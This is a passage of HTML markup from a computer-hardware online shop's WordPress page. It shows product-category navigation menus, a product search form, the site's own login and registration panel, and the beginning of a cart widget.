<li id="menu-item-48788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48788 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/accessories/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Accessories        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48809" class="elementor elementor-48809" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7479fc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7479fc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee0ea89" data-id="ee0ea89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e37e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e37e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-328f59c" data-id="328f59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ececef elementor-widget elementor-widget-et_menu_list" data-id="8ececef" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8783 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-990">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9985">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/audio-controllers/" target="_self" title="Audio Controllers" > 

                    <p>Audio Controllers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3748">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/capture-card/" target="_self" title="Capture Cards" > 

                    <p>Capture Cards</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3132">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/case-parts-accessories/" target="_self" title="Case Parts & Accessories" > 

                    <p>Case Parts & Accessories</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9872">

            
                <div class="subitem-title-holder    elementor-repeater-item-9f0a1ff">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies " > 

                    <p>Power Supplies </p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2326">

            
                <div class="subitem-title-holder    elementor-repeater-item-69f0076">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/cooling-kit/" target="_self" title="Cooling Kit" > 

                    <p>Cooling Kit</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3545ec5" data-id="3545ec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac5303 elementor-widget elementor-widget-et_menu_list" data-id="1ac5303" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2267 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-739">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4099">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <p>Processors</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2215">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/laptop-cooler/" target="_self" title="Cooling Pad" > 

                    <p>Cooling Pad</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3844">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/fan-hub/" target="_self" title="Fan Hub" > 

                    <p>Fan Hub</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6774">

            
                <div class="subitem-title-holder    elementor-repeater-item-a794c73">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/led-strips/" target="_self" title="LED Strips" > 

                    <p>LED Strips</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5623">

            
                <div class="subitem-title-holder    elementor-repeater-item-6e31376">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/mic/" target="_self" title="Mic" > 

                    <p>Mic</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-facab10" data-id="facab10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b991d54 elementor-widget elementor-widget-et_menu_list" data-id="b991d54" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8494 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-972">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5233">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/rgb-cable/" target="_self" title="RGB Cable" > 

                    <p>RGB Cable</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7792">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/usb/" target="_self" title="USB" > 

                    <p>USB</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4080">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/accessories/webcam/" target="_self" title="Webcam" > 

                    <p>Webcam</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4231">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/audio-systems/speakers/" target="_self" title="Speakers" > 

                    <p>Speakers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48791 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/networking/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Networking        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48827 item-level-1"><a href="https://mindtech.ae/product-category/networking/adapters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Adapters</span></a></li>
	<li id="menu-item-48828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48828 item-level-1"><a href="https://mindtech.ae/product-category/networking/cables/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cables</span></a></li>
	<li id="menu-item-48829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48829 item-level-1"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Ethernet Cards</span></a></li>
	<li id="menu-item-48826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48826 item-level-1"><a href="https://mindtech.ae/product-category/networking/routers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Routers</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48789 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://mindtech.ae/product-category/fans-cooling/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Fans &amp; Cooling        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="48831" class="elementor elementor-48831" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2a0830 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2a0830" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7345591" data-id="7345591" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fe4468 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f50cec" data-id="3f50cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3cfa elementor-widget elementor-widget-et_menu_list" data-id="39d3cfa" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4841 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-536">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6518">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/case-fans/" target="_self" title="Case Fans" > 

                    <p>Case Fans</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1207">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Liquid Coolers" > 

                    <p>Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4598">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/" target="_self" title="Corsair Liquid Coolers" > 

                    <p>Corsair Liquid Coolers</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-61083cc" data-id="61083cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18bd612 elementor-widget elementor-widget-et_menu_list" data-id="18bd612" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3326 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-548">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8259">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/" target="_self" title="CPU Cooler" > 

                    <p>CPU Cooler</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7588">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/" target="_self" title="DeepCool CPU Fan & Cooling" > 

                    <p>DeepCool CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3612">

            
                <div class="subitem-title-holder    elementor-repeater-item-b2dcf74">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/" target="_self" title="MSI CPU Fan & Cooling" > 

                    <p>MSI CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165bd04" data-id="165bd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce4b13 elementor-widget elementor-widget-et_menu_list" data-id="6ce4b13" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1974 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-788">

    	    
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5216">

            
                <div class="subitem-title-holder    elementor-repeater-item-901c560">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/" target="_self" title="NZXT CPU Fan & Cooling" > 

                    <p>NZXT CPU Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3500">

            
                <div class="subitem-title-holder    elementor-repeater-item-0773111">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/" target="_self" title="Lianli Fan & Cooling" > 

                    <p>Lianli Fan & Cooling</p>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2307">

            
                <div class="subitem-title-holder    elementor-repeater-item-cdf950c">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/" target="_self" title="Liquid Cooler" > 

                    <p>Liquid Cooler</p>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-48790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-48790 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/gaming-gear/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Gaming Gear        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-48849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48849 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Accessories</span></a></li>
	<li id="menu-item-48850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48850 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Chairs</span></a></li>
	<li id="menu-item-48855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48855 item-level-1"><a href="https://mindtech.ae/product-category/games/vr-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">VR Headsets</span></a></li>
	<li id="menu-item-48853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48853 item-level-1"><a href="https://mindtech.ae/product-category/games/game-controllers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Game Controllers</span></a></li>
	<li id="menu-item-48851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48851 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Headsets</span></a></li>
	<li id="menu-item-48852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48852 item-level-1"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Gaming Keyboards</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-48793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48793 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/all-in-one/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">All in One</span></a></li>
<li id="menu-item-48792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48792 item-level-0 item-design-dropdown"><a href="https://mindtech.ae/product-category/computer-components/printers/" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Printers</span></a></li>
</ul>                </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-515611e elementor-widget-tablet__width-inherit etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="515611e" data-element_type="widget" data-settings="{&quot;post_types&quot;:[&quot;product&quot;],&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;focus_overlay&quot;:&quot;yes&quot;,&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for..." class="etheme-search-form-input add-overlay-body-on-focus" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-15fb559d elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="15fb559d" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/my-account/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Sign In                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b-tabs-wrapper">            <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                <span class="et-tab" data-tab="register">
                            Register                        </span>
            </div>
            <form data-tab-name="login" autocomplete="off" method="post" class="woocommerce-form et_b-tab-content active woocommerce-form-login login" action="https://mindtech.ae/my-account/"  >

	
	
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="username">Username or email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input type="text" class="input-text" name="username" required aria-required="true" id="username" value=""/>
	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" required aria-required="true" id="password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row form-row-wide flex justify-content-between align-center lost_password flex-wrap">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
        	</p>
	<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="99deffc336" /><input type="hidden" name="_wp_http_referer" value="/wishlist/?add_to_wishlist=36475" />		<input type="hidden" name="redirect" value="https://mindtech.ae/my-account/" />
		<button type="submit" class="button" name="login" value="Login">Login</button>
	</p>
            <p class="text-center m0">
            <a href="https://mindtech.ae/my-account/lost-password/">Lost your password?</a>
        </p>
    
	<div class="clear"></div>

	
</form>
                                            <form method="post" autocomplete="off"
                              class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                              data-tab-name="register"  action="https://mindtech.ae/my-account/?account-active-tab=register"                              action="https://mindtech.ae/my-account/">

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                <label for="reg_email">Email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="email" id="reg_email" autocomplete="email"
                                       value=""/>                            </p>

                            
                                <p>A password will be sent to your email address.</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                            <p class="woocommerce-FormRow">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="66bb37fa47" />                                <input type="hidden" name="_wp_http_referer"
                                       value="https://mindtech.ae/my-account/">
                                <button type="submit" class="woocommerce-Button button" name="register"
                                        value="Register">Register</button>
                            </p>

                            
                        </form>

                        </div>                        </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/my-account/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Sign In">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-user"></i>                            </span>
                    <span class="button-text">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-5dd9cb34 etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="5dd9cb34" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
